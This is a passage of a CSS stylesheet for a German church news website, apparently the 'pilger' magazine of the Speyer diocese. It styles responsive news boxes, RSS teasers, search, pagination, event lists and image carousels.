  text-decoration: none;
  color: #ddd; }

@media (max-width: 575.98px) {
  /*  .themenueberschrift h4::after,
  .themenueberschrift h4::before {
    display: none;
    visibility: hidden;
  }*/ }

/* Fünfspalten */
@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

/* @include media-breakpoint-down(sm) {
  #content-main {
    padding: 5px 0;
  }

} */
@media (min-width: 576px) and (max-width: 767.98px) {
  .pfarrei-auswahl .row > div > div {
    flex-basis: 32%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .content-box {
    height: 651px; }
  .content-box img {
    width: 690px;
    height: 651px;
    object-fit: contain; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 24%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; } }

@media (max-width: 991.98px) {
  #sitewrapper {
    -ms-word-break: break-all;
    word-break: break-all;
    /* Non standard for WebKit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto; }
  .navbar-toggler {
    padding: 6px 8px;
    height: 35px;
    width: 35px;
    margin-top: 7px;
    right: 5px;
    top: -36px; }
  #logo {
    margin: 0 auto; }
  .navbar-header.navifloat {
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-content: flex-end; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .content-box img {
    width: 210px;
    object-fit: contain; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 19%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; }
  .navbar-toggler {
    top: -28px; } }

@media (min-width: 1200px) {
  .content-box img {
    width: 255px;
    object-fit: contain; } }

@media (max-width: 767.98px) {
  #sidenav-wrapper {
    display: none; }
  .bubbletooltip {
    display: inline-block; }
  .bubbletooltip > span {
    display: none !important;
    visibility: hidden !important; }
  footer#info-bar {
    padding-bottom: 70px; }
  .footer-nav {
    text-align: left; }
  .content-box {
    height: 451px;
    margin: 8px 0; }
  .werbebanner {
    margin: 8px 0; }
  .content-box img {
    width: 510px;
    height: 451px;
    object-fit: contain; }
  #container-bottom {
    min-height: 340px; }
  .news-latest-item h3 a,
  .tx-rssdisplay-item-title a {
    font-size: 1.2rem !important;
    line-height: 1.4rem !important; } }

@media (max-width: 575.98px) {
  #container-bottom {
    min-height: 340px; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 49%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; }
  .col-xs-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xs-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; } }

/* Suche */
#tx_indexedsearch td {
  padding: 3px 12px; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  text-indent: 0;
  padding-left: 0;
  display: block; }

.tx-indexedsearch-browsebox li {
  display: inline-block;
  margin-right: 4px; }

.tx-indexedsearch-browsebox li a {
  background: #646464;
  border-radius: 3px;
  border: 2px solid #646464;
  padding: 5px;
  min-width: 80px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #646464; }

.tx-indexedsearch-searchbox {
  background-color: #eaeaea;
  padding: 30px;
  border: 1px solid #bbb; }

#tx_indexedsearch legend {
  display: none; }

#tx_indexedsearch .tx-indexedsearch-form,
#tx_indexedsearch .tx-indexedsearch-search-submit {
  display: inline-block; }

/* RSS */
.rsscontainer .spalte2 {
  position: relative; }

ul.tx-rssdisplay-list {
  list-style: none;
  padding-left: 0; }

.tx-rssdisplay-item {
  padding-top: 260px !important;
  position: relative;
  overflow: hidden; }

.tx-rssdisplay-item::after {
  content: "Magazin der pilger";
  margin: -140px auto 4px 10px;
  padding: 2px 4px;
  display: block;
  color: #fff;
  font-size: 12px;
  background-color: #9a9a9a;
  border-radius: 5px;
  width: 112px; }

.tx-rssdisplay-item-description a {
  text-decoration: none; }

.tx-rssdisplay-item-description {
  padding: 0 8px;
  display: -webkit-box;
  font-size: 14px !important;
  color: #212529;
  line-height: 1.3rem;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  min-height: 64px;
  overflow: hidden; }

.tx-rssdisplay-item-description b,
.tx-rssdisplay-item-description h2,
.tx-rssdisplay-item-description h3,
.tx-rssdisplay-item-description h4 {
  font-size: 14px !important;
  font-weight: normal;
  color: #212529;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.tx-rssdisplay-item-description > a {
  display: none; }

.rss-pic img {
  position: absolute;
  top: 0;
  width: 100%;
  height: auto;
  margin-left: -8px; }

.rss-pfarrei::before {
  display: block;
  content: " ";
  margin-top: -105px;
  height: 105px;
  visibility: hidden;
  pointer-events: none;
  background: #fff; }

.rss-pfarrei {
  background-color: #eaeaea;
  padding: 15px;
  margin-bottom: 20px; }

.rss-pfarrei header {
  display: flex;
  flex-wrap: wrap; }

.rss-pfarrei h4 {
  font-family: "Open Sans";
  font-size: 0.75rem;
  padding: 5px;
  color: #fff !important;
  background: #999;
  border-radius: 5px;
  display: inline-block;
  margin-right: 100%; }

.rss-pfarrei h5 {
  font-family: "Open Sans";
  font-size: 0.75rem;
  padding: 5px;
  color: #555 !important;
  border-radius: 5px;
  border: solid 2px #bbb;
  display: inline-block; }

.rss-pfarrei .tx-rssdisplay-list {
  display: flex;
  flex-wrap: wrap; }

.rss-pfarrei .tx-rssdisplay-item:first-child {
  margin-right: 30px; }

.rss-pfarrei .tx-rssdisplay-item {
  flex-basis: 48%;
  padding-top: 8px !important;
  height: 166px; }

.rss-pfarrei .tx-rssdisplay-item-description {
  max-width: 70%;
  display: inline-block; }

.rss-pfarrei .rss-pic img {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 150px;
  height: 150px;
  margin-left: 0; }

@media (max-width: 767.98px) {
  .rss-pfarrei .tx-rssdisplay-item:first-child {
    border-bottom: solid 1px #ccc;
    padding-bottom: 15px;
    max-height: 200px;
    min-height: 166px; } }

.top-pfarrei-news a {
  pointer-events: none;
  cursor: default; }

.top-pfarrei-news .tx-rssdisplay-item {
  display: flex;
  padding-top: 15px !important;
  height: 420px;
  padding-left: 15px !important;
  border-bottom: none;
  overflow: hidden;
  transition: height 2s; }

.top-pfarrei-news .tx-rssdisplay-item.ausgeklappt {
  height: auto;
  transition: height 2s; }

.top-pfarrei-news .tx-rssdisplay-item-description h1,
.top-pfarrei-news .tx-rssdisplay-item-description h2,
.top-pfarrei-news .tx-rssdisplay-item-description h3,
.top-pfarrei-news .tx-rssdisplay-item-description h4 {
  color: #212529;
  font-size: 1.2rem; }

.top-pfarrei-news .tx-rssdisplay-item-description {
  flex-basis: 64%; }

.top-pfarrei-news .tx-rssdisplay-item-description > p {
  padding-left: 8px; }

.top-pfarrei-news .tx-rssdisplay-item-description a {
  color: #212529; }

.top-pfarrei-news .tx-rssdisplay-item-title a {
  font-size: 25px;
  color: #d00000;
  padding: 20px 8px;
  display: inline-block;
  line-height: 1.9rem; }

.top-pfarrei-news .rss-pic img {
  top: 15px;
  right: 15px;
  width: 33%;
  height: 366px; }

/* News */
#branding .carousel-inner {
  overflow: visible; }

#branding .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 860px;
  width: 200%;
  margin-left: -30px;
  margin-top: -550px;
  z-index: 200; }

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  opacity: 1; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  width: 40px;
  height: 40px; }

.topnews h2 {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 1.8rem;
  margin-top: -0.5rem;
  color: #972418; }

.topnews h3 {
  font-family: "Open Sans Condensed";
  font-size: 1.5rem;
  margin-bottom: 0.5rem; }

.topnews .row {
  margin-left: 0; }

.topnews .spalte1 {
  position: absolute;
  background-color: rgba(205, 205, 205, 0.8);
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  top: 493px;
  height: 380px;
  width: 540px;
  padding: 50px 30px;
  z-index: 2000;
  overflow: hidden; }

#branding .carousel-indicators {
  bottom: 120px; }

#branding .carousel-indicators li {
  width: 16px;
  border-radius: 0;
  border: 1px solid #fff; }

#branding .carousel-indicators li.active {
  background: #d00000; }

.branding-news {
  margin-top: -105px;
  position: relative; }

.branding-news .row {
  width: 1140px; }

.branding-news .spalte2,
.branding-news .spalte3 {
  z-index: 90;
  position: relative; }

.latest-cover {
  max-width: 100%;
  height: auto;
  padding: 6px 0;
  background-color: #fff !important; }

.news-carousel {
  padding: 0;
  z-index: 100; }

.news-latest-container {
  padding: 0; }

.tx-rssdisplay-item,
.news-latest-item {
  height: 380px;
  background-color: #eaeaea;
  padding: 0 0 10px 0;
  border-bottom: none; }

.news-latest-item h3 a,
.tx-rssdisplay-item-title a {
  font-family: "Open Sans Condensed";
  color: #972418;
  font-size: 16px;
  margin: 0;
  line-height: 1.2rem;
  font-weight: bold;
  padding: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical; }

.news-latest-item article {
  padding: 4px 8px;
  line-height: 1.3; }

.news-latest-item a article {
  color: #000; }

.news-latest-item img,
.news-latest-img img {
  width: 100%;
  height: auto;
  margin: 0;
  margin-bottom: 5px; }

/* Single Ansicht Standard */
.news-single-item {
  padding: 0; }

.news-single-img {
  margin: 0 0 10px 30px; }

.news-single-img-big {
  display: block;
  width: 100%; }

.news-single-img-right {
  float: right;
  padding-left: 8px;
  padding-bottom: 5px;
  max-width: 500px !important; }

.news-single-img-left {
  float: left;
  padding-right: 8px;
  padding-bottom: 5px; }

.news-single-img-big .img-left {
  float: left;
  margin-right: 9px; }

.news-single-imgcaption {
  line-height: 1.2em;
  padding: 4px 0 4px 0; }

.news-single-item hr {
  background: none; }

.news-single-item h2 {
  font-size: 1.4rem; }

.news-single-timedata {
  text-align: right;
  margin: 0; }

.hybrid > div > div > div.frame,
.branding-news > div > div > div.frame,
.newscontainer > div > div > div.frame,
.newscontainer div.carousel-item > div.frame {
  height: 380px;
  width: 100%;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  position: relative;
  margin-bottom: 15px;
  background-color: #eaeaea; }

.newscontainer .row {
  display: block; }

.newscontainer h2 {
  width: 100%;
  font-size: 18px;
  background-color: #42a2ce;
  padding: 15px;
  color: #fff;
  text-align: center;
  margin-bottom: 0; }

.newsbox .news-latest-category {
  display: inline-block;
  margin-left: 10px;
  margin-top: 8px;
  margin-bottom: 4px; }

.newsbox .news-list-date {
  padding-top: 10px; }

.teasernewsbox .news-list-date {
  display: none; }

.newsbox p {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

.newsbox article {
  padding: 0 10px;
  display: inline-block;
  font-size: 14px; }

.newsbox h3 {
  display: inline-block;
  padding: 5px;
  margin-bottom: 0;
  font-size: 16px; }

.tx-rssdisplay-item-title,
.newsbox h3 {
  font-size: 16px;
  font-family: 'Open Sans Condensed';
  padding: 2px 10px;
  display: block; }

.tx-rssdisplay-item-title {
  min-height: 47px; }

.page-19000 .newsbox .news-latest-pic a {
  display: block;
  position: absolute;
  width: 100%;
  min-height: 380px; }

.news-latest-container,
.news-latest-item {
  padding: 0; }

.pfarreien-news img {
  width: 100%;
  height: auto; }

.pfarreien-news h2 {
  margin-bottom: 0;
  height: 51.6px; }

.pfarreien-news .ce-bodytext {
  padding: 10px; }

.pfarreien-news h2 a {
  padding-top: 15px;
  position: absolute;
  width: 70%;
  height: 100%;
  margin: 0 15%;
  top: 0;
  left: 0;
  z-index: 200; }

.pfarreien-news .news-latest-more {
  z-index: 100; }

.newsbox code,
.news-single-category-item,
.news-single-category .news-category-item,
.pfarrei-news-latest .news-category-item,
.newsbox .news-category-item {
  margin: 4px 4px 4px 0;
  padding: 2px 4px;
  display: inline-block;
  color: #fff;
  background-color: #9a9a9a;
  border-radius: 5px; }

.pfarrei-news-single .news-category-item:nth-child(even),
.pfarrei-news-latest .news-category-item:nth-child(even) {
  background-color: #eaeaea;
  color: #666; }

.pfarrei-news-latest .news-latest-category {
  display: block;
  margin: -39px -15px 8px -15px;
  min-height: 42px;
  padding: 4px 10px;
  background: #c8c6c7; }

.pilger-news-latest .news-latest-category {
  display: none; }

.pfarrei-news-latest .news-latest-category .news-category-item {
  display: inline-block; }

.pfarrei-news-latest .news-latest-item:nth-child(even) .news-latest-category .news-category-item {
  display: none; }

.pilger-news-latest .news-latest-container {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 20px;
  height: auto; }

.pfarrei-news-latest .news-latest-container {
  display: flex;
  flex-wrap: wrap;
  background-color: #eaeaea;
  padding: 15px;
  margin-bottom: 20px;
  height: 220px;
  background: linear-gradient(180deg, #c8c6c7 0%, #c8c6c7 43px, #eaeaea 43px, #eaeaea 100%); }

.pilger-news-latest .news-latest-item {
  flex-basis: 50%;
  margin-top: 25px !important;
  height: 180px;
  padding: 15px; }

.pfarrei-news-latest .news-latest-item {
  flex-basis: 49%;
  margin-top: 25px !important;
  height: 166px; }

.pilger-news-latest .news-latest-item:nth-child(odd) {
  padding-right: 15px;
  border-right: 1px solid #ccc; }

.pfarrei-news-latest .news-latest-item:first-child {
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #ccc; }

.pfarrei-news-latest .news-latest-item header {
  background: #ccc; }

.pilger-news-latest .news-latest-pic,
.pfarrei-news-latest .news-latest-pic {
  max-width: 30%;
  width: 150px;
  height: 150px;
  float: right;
  background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
  background-size: 150px 150px !important; }

.pilger-news-latest .news-latest-pic a,
.pfarrei-news-latest .news-latest-pic a {
  width: 48%;
  display: block;
  position: absolute;
  margin-left: -380px; }

.pilger-news-latest .news-latest-pic a img,
.pfarrei-news-latest .news-latest-pic a img {
  width: 150px;
  height: 150px;
  margin-left: 380px; }

.pilger-news-latest .news-latest-item h3,
.pilger-news-latest .news-latest-item article,
.pfarrei-news-latest .news-latest-item h3,
.pfarrei-news-latest .news-latest-item article {
  max-width: 68%;
  display: block;
  padding: 0; }

.pilger-news-latest .newsbox .news-list-date,
.pfarrei-news-latest .newsbox .news-list-date {
  float: none;
  display: block;
  text-align: right;
  max-width: 68%; }

.newsbox .news-list-date {
  padding-right: 10px; }

.dark-box .news-list-date {
  display: none; }

.news-latest-pic {
  background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
  background-position: center; }

.news-latest-pic img {
  width: 100%; }

.newsbox .news-latest-more {
  color: #fff;
  background: #027cb5;
  border-radius: 3px;
  padding: 3px;
  margin-left: -53px;
  position: absolute;
  bottom: 15px;
  left: 50%;
  width: 106px;
  text-align: center; }

.newsbox .news-latest-more {
  display: none;
  visibility: hidden; }

.news-single-item p.news-quelle {
  font-weight: bold;
  margin: 3rem 0 1rem 0; }

.news-single-timedata {
  text-align: right;
  float: right; }

.news-single-item h1 {
  padding-top: 1rem; }

.news-single-item img {
  object-fit: cover;
  width: 100%; }

.news-single-img-big {
  display: flex; }

.news-single-img-big img {
  height: 250px;
  padding: 0 5px; }

.news-single-img-panorama a img {
  object-fit: cover;
  width: 100%; }

.news-single-item img {
  object-fit: auto;
  width: inherit; }

.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu {
  font-size: 14px; }

.news-latest-category,
.news-list-category {
  font-size: 12px; }

.news-amenu-container {
  margin-top: -12px;
  width: 100%;
  padding: 0;
  margin-left: 0; }

.shariff .orientation-horizontal {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
  width: 100%; }

.shariff .orientation-horizontal li:first-child {
  margin-left: 0; }

.shariff {
  margin-bottom: 30px; }

/* News Pager */
.news-list-browse .showResultsWrap {
  display: none; }

.page-19141 .news-list-browse,
.page-19142 .news-list-browse,
.page-19065 .news-list-browse,
.page-19125 .news-list-browse,
.page-19000 .news-list-browse {
  display: none;
  visibility: hidden; }

.news-list-browse {
  margin: 20px auto; }

.browseLinksWrap {
  margin: 2rem auto; }

.browseLinksWrap span.disabledLinkWrap,
.browseLinksWrap a {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

span.activeLinkWrap {
  display: inline-block;
  background: #666;
  border: 1px solid #000;
  color: #fff;
  padding: 5px; }

/* SOLR-Suche */
.suchfeld form#tx_indexedsearch {
  display: none; }

.solr-suchbox {
  display: block !important; }

.tx_solr .form-control {
  height: calc(2.25rem + 4px); }

.tx-solr-search-form {
  padding: 0; }

.tx-solr-search-form input {
  margin-right: 5px; }

.tx-solr-submit {
  background: #666;
  color: #fff; }

ul.f3-widget-paginator {
  list-style: none;
  padding: 15px 0; }

ul.f3-widget-paginator li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px; }

ul.f3-widget-paginator li.current {
  background: #666;
  border: 1px solid #000;
  color: #fff !important;
  padding: 0; }

ul.f3-widget-paginator li.current a {
  color: #fff !important; }

ul.f3-widget-paginator li a {
  display: block;
  text-decoration: none;
  padding: 5px;
  color: #000; }

/* Bistum-Events */
.tx-cs-bistumevents .nav-tabs {
  padding: 0; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px 15px;
  background: #eaeaea;
  margin-bottom: 15px; }

.tx-cs-bistumevents .datefilter label {
  display: block;
  margin: 0.25rem 0 !important; }

.tx-cs-bistumevents .radiussearch label {
  display: none; }

.tx-cs-bistumevents ul.filterlist {
  margin-bottom: 0; }

.tx-cs-bistumevents .filter {
  padding: 0; }

.tx-cs-bistumevents ul.filterlist label {
  margin-bottom: 0.25rem; }

.cs-bistumevent .label-startdate span {
  font-size: 14px; }

@media (max-width: 575.98px) {
  .template-1 #content-main {
    padding-top: 30px; }
  .rsscontainer .col-sm-12 {
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 320px;
    object-fit: cover; }
  .news-latest-item {
    height: 480px; }
  .tx-rssdisplay-item {
    padding-top: 365px !important;
    padding-bottom: 125px; }
  .tx-rssdisplay-item,
  .news-latest-container {
    min-height: 480px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -142px auto 4px 10px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 480px; }
  .pfarrei-news-latest .news-latest-container {
    height: auto;
    min-height: 380px; }
  .pfarrei-news-latest .news-latest-item {
    min-height: 440px;
    height: auto !important; }
  .pfarrei-news-latest .news-latest-pic {
    float: none;
    margin: -15px -15px 0 -15px;
    max-width: 110%;
    width: 106%;
    height: 330px;
    background-size: cover !important; }
  .pfarrei-news-latest .news-latest-pic a {
    width: 100%;
    margin-left: -395px;
    padding: 0 15px; }
  .pfarrei-news-latest .news-latest-pic a img {
    width: 100%;
    height: 330px;
    object-fit: cover; }
  .pfarrei-news-latest .news-latest-item:nth-of-type(even) .news-latest-pic a img {
    border-top: 20px solid #fff; }
  .pilger-news-latest .newsbox .news-list-date,
  .pfarrei-news-latest .newsbox .news-list-date {
    max-width: 100%;
    padding-top: 0;
    padding-left: 0;
    text-align: left; }
  .pfarrei-news-latest .news-latest-item h3,
  .pfarrei-news-latest .news-latest-item article,
  .pfarrei-news-latest .news-latest-pic {
    max-width: 100%; }
  .newsbox h3 {
    display: block;
    padding: 4px 10px;
    font-size: 16px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 470px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
    background-size: 450px 450px;
    height: 320px; }
  .newscontainer > div > div > div.frame {
    min-height: 480px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 440px; }
  .pilger-news-latest .news-latest-pic {
    float: none;
    margin: -15px -15px 0 -15px;
    max-width: 110%;
    width: 106%;
    height: 330px;
    background-size: cover !important; }
  .pilger-news-latest .news-latest-pic a {
    width: 100%;
    margin-left: -395px;
    padding: 0 15px; }
  .pilger-news-latest .news-latest-pic a img {
    width: 100%;
    height: 330px;
    object-fit: cover; }
  .pilger-news-latest .newsbox .news-list-date {
    max-width: 100%;
    padding-right: 0; }
  .pilger-news-latest .news-latest-item h3,
  .pilger-news-latest .news-latest-item article {
    max-width: 100%; }
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 50%; }
  .topnews p {
    display: none; }
  .news-single-img {
    max-width: 330px; }
  .news-single-item img {
    max-width: 330px; }
  .news-single-imgcaption {
    max-width: 340px; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .news-latest-container {
    min-height: 450px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 184px;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 10px 15px !important; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 450px; }
  .carousel-indicators {
    margin-bottom: 20px; }
  .news-latest-pic {
    background-size: 450px 450px;
    height: 320px; }
  .rsscontainer .col-sm-12 {
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 320px;
    object-fit: cover; }
  .news-latest-item {
    height: 450px; }
  .tx-rssdisplay-item {
    padding-top: 366px !important;
    padding-bottom: 125px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -146px auto 4px 10px; }
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 50%; }
  .topnews p {
    display: none; } }

@media (max-width: 991.98px) {
  .news-single-img {
    float: none;
    margin: 0 0 20px 0; }
  .news-single-item img {
    object-fit: cover; }
  .news-single-item .news-single-timedata {
    text-align: left;
    float: none; }
  .news-single-item .news-single-timedata p {
    margin-bottom: 0; }
  .pfarrei-news-latest .news-latest-item:nth-child(even) .news-latest-category {
    display: none; }
  .pfarrei-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 166px;
    border-right: none !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding-right: 0 !important; }
  .newsbox .news-list-date {
    padding-top: 6px; }
  .pilger-news-latest .news-list-date,
  .pfarrei-news-latest .news-list-date {
    float: none;
    display: block;
    padding-left: 0;
    margin-top: 8px; }
  .carousel-control-prev,
  .carousel-control-next {
    align-items: stretch;
    padding-top: 40%; }
  #branding .carousel-indicators {
    bottom: 220px; }
  .carousel.hybrid .carousel-inner {
    padding-left: 15px;
    padding-right: 15px; }
  .carousel.hybrid .carousel-indicators li {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent; }
  .spalte1 .carousel.hybrid .carousel-inner {
    padding-left: 0;
    padding-right: 0; }
  .news-carousel-pilgerreisen .carousel.hybrid {
    margin-right: -15px;
    margin-left: -15px; }
  .rss-pfarrei .tx-rssdisplay-item {
    flex-basis: 100%; }
  .frame-200 {
    display: none; }
  .rss-pfarrei .tx-rssdisplay-item:first-child {
    margin-right: 0px;
    margin-bottom: 20px; }
  .boxOhneText {
    margin-left: 0;
    margin-right: 0; }
  .carousel-item.col-12 {
    padding-right: 0;
    padding-left: 0; }
  .topnews .row {
    margin-right: 0; }
  .topnews .spalte1 {
    position: relative;
    top: 400px;
    height: 200px;
    padding: 30px;
    width: 100%; }
  .topnews h2 {
    margin-bottom: 0; }
  .nav-tabs .nav-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    padding: 0.25rem 0.5rem;
    margin: 5px 2px; }
  .tx-cs-bistumevents .nav-tabs .nav-link:hover,
  .tx-cs-bistumevents .nav-tabs .nav-link:focus {
    border-color: #b1b4b7 !important; }
  .cs-bistumevent.eventlist-li {
    display: block; }
  .tx-cs-bistumevents .cs-bistumevent-left {
    width: 100% !important; }
  .tx-cs-bistumevents .cs-bistumevent-right {
    width: 80% !important;
    margin-left: 15%;
    padding-left: 20px; }
  .frame-space-after-large {
    margin-bottom: 1em; }
  .frame-space-before-large {
    margin-top: 1em; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .news-latest-container {
    min-height: 650px; }
  .pfarrei-news-latest .news-latest-container {
    min-height: 400px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 184px;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 10px 15px !important; }
  .news-latest-pic {
    background-size: 690px 690px;
    height: 520px; }
  .news-latest-img img {
    margin-bottom: 15px !important; }
  .rsscontainer .col-md-3 {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 520px;
    object-fit: cover; }
  .news-latest-item {
    height: 650px; }
  .news-latest-item h3,
  .tx-rssdisplay-item-description span a {
    font-size: 20px; }
  .tx-rssdisplay-item-description span a {
    margin-bottom: 5px; }
  .tx-rssdisplay-item {
    padding-top: 566px !important;
    padding-bottom: 120px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -142px auto 4px 10px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 650px; }
  .carousel-indicators {
    margin-bottom: 20px; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 60%; }
  .news-latest-container {
    min-height: 380px; }
  .pfarrei-news-latest .news-latest-category {
    margin: -39px -17px 8px -15px; }
  .pfarrei-news-latest .news-latest-container {
    min-height: 166px; }
  .pilger-news-latest .news-latest-pic a img,
  .pfarrei-news-latest .news-latest-pic a img {
    margin-left: 367px; }
  .pilger-news-latest .news-latest-item h3,
  .pilger-news-latest .news-latest-item article,
  .pfarrei-news-latest .news-latest-item h3,
  .pfarrei-news-latest .news-latest-item article {
    max-width: 58%; }
  .tx-rssdisplay-item {
    padding-top: 236px !important; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -144px auto 4px 10px; }
  .topnews .spalte1 {
    width: 450px; }
  .news-latest-pic {
    background-size: 210px 190px;
    height: 190px; }
  .newscontainer > div > div > div.frame {
    min-height: 451px; }
  .rss-pic img,
  .news-latest-item img {
    height: 190px;
    object-fit: cover; }
  .newscontainer h2 {
    font-size: 16px; }
  .hybrid-halb {
    margin-left: -15px !important;
    margin-right: -15px !important; }
  .hybrid-halb .carousel-item {
    width: 50% !important; } }

@media (min-width: 992px) {
  .shariff-top {
    position: absolute;
    right: 15px; }
  .shariff ul {
    justify-content: flex-end; }
  .shariff-bottom-h3 {
    text-align: right; }
  .news-single-timedata {
    padding-top: 12px; } }

@media (min-width: 1200px) {
  .news-latest-container {
    height: 360px; }
  .news-latest-pic {
    background-size: 255px 255px;
    height: 220px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 380px; }
  .rss-pic img,
  .news-latest-item img {
    height: 220px;
    object-fit: cover; }
  .pfarrei-news-latest .news-latest-category {
    margin: -39px -21px 8px -15px; }
  .hybrid-halb {
    margin-left: -15px !important;
    margin-right: -15px !important; }
  .hybrid-halb .carousel-item {
    width: 50% !important; } }

/* Bildercarousel */
#slideshow .carousel-inner {
  position: relative; }

#slideshow .carousel-inner .ce-textpic,
.slidertext-box {
  margin-top: 360px;
  position: relative; }

#slideshow .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 500px;
  width: 70%;
  margin-top: -360px;
  z-index: 200; }

#slideshow .carousel-inner .ce-bodytext,
.slidertext {
  padding: 15px;
  background: #42a2ce;
  min-height: 150px;
  opacity: 0.85; }

.caption h2,
#slideshow h2 {
  margin: 0;
  font-family: 'Open Sans Condensed';
  font-size: 42px;
  color: #fff; }

.description h4,
